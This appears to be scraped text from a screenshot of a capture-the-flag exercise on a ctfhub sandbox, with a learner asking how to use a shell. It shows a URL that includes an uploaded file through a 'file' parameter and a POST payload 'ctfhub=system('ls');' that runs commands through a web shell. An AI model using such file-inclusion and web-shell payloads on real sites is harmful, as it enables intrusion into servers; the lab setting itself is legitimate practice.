 index.php shell.txt
i have a shell, how to use it ?
Inspector Console Debugger Network {} Style Editor Performance HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://challenge-56696523ef593238.sandbox.ctfhub.com:10080/?file=shell.txt
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctfhub=system('ls');